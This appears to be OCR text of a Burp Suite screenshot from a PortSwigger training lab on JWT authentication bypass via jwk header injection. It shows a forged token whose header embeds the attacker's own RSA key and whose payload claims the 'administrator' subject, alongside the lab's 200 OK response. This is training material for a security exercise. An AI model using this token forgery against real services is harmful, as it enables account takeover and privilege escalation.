 Send
Cancel
<
>
Target: https://0a3000d5043219658124bc8100f6000d.w
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiI0NThlMWYyMi1iNDNkLTRmNWUtOWUyMC0zNjJjMmY5MGN ...
Serialized JWT
ME2WKvYmDpwP0bcerbTsvXZQSPEzD94z1UBbDUzjCVdBoqE9YmLB_W7GAMfRLmV9Bmx6F8icqnhCdK_tfs-dX-
3gPjgkQTByOuH4Pn6ekUAGRE8Sc3qW8IjewzVByzL4zUimdj21a8_Krz1Y4b6DghhqYMYRJrN2RB6_IZ-
G5XQt8YE7xz72aVU00cc1T9GNB8S63ygvmNFzJVJ6WEPjVCELNDoMVmS8MBXRccFHjIfAUYaZ2l0MG1BZJZ2vU9e520d08zKB8YOawyykpLkXfEhmlipt8Ge1DJGNyDOA_
Id1kKzxO-OSkEouP0Kwi4EauCUw
Copy Decrypt Verify
JWS JWE
Added automatically by the extension (and resigned automatically)
Header
"kid": "458e1f22-b43d-4f5e-9e20-362c2f90cab1",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "458e1f22-b43d-4f5e-9e20-362c2f90cab1",
"n": "uGGEA5kOmVjVKHAp3IcZ_cJkb9snHCNwuJXknTdtyC7BRroJr4ESm977FTToso9hEpo2siotnBLC3OlgcIUi6XQslCwGVkhaBgzOXgJVCRS6
}
}
Format JSON
Compact JSON
2
Payload
{
"iss": "portswigger",
"sub": "administrator"
"exp": 1689963257
}
1
Format JSON
Compact JSON
Signature
A5 D1 AA 60 02 F0 20 25 2F D4 F7 2D 7B F3 04 D9
62 AF 62 60 E9 C0 FD 1B 71 EA DB 4E CB D7 65 04
8F 13 30 FD E3 3D 54 05 B0 D4 CE 30 95 74 1A 2A
13 D6 26 2C 1F D6 EC 60 0C 7D 12 E6 57 D0 66 C7
A1 7C 89 CA A7 84 27 4A FE D7 EC F9 D5 FE DE 03
E3 82 44 13 07 23 AE 1F 83 E7 E9 E9 14 00 64 44
F1 27 37 A9 6F 08 8D EC 33 54 1C B3 2F 8C D4 8A
67 63 DB 56 BC FC AA F3 D5 8E 1B E8 38 21 86 A6
0C 61 12 6B 37 64 41 EB F2 19 F8 6E 57 42 DF 18
13 BC 73 EF 66 95 53 4D 1C 73 54 FD 18 D0 7C 4B
AD F2 82 F9 8D 17 32 55 27 A5 84 3E 35 42 10 B3
43 A0 C5 66 4B C3 01 5D 17 1C 14 78 C8 7C 05 18
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3429
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jwk-header-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
Search...
0 matches